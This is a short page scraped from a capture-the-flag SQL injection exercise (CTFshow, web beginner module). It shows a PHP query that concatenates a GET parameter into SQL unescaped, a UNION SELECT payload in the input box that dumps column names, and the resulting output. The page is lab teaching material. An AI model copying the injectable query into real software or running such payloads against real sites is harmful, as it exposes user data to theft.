 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 12' union select 1, 2, group_concat(column_name) from inform 查询
ID 用户名 密码
12 userAUTO passwordAUTO
1 2 id,username,password
1 到第 1 页 确定 共 1 条 10 条/页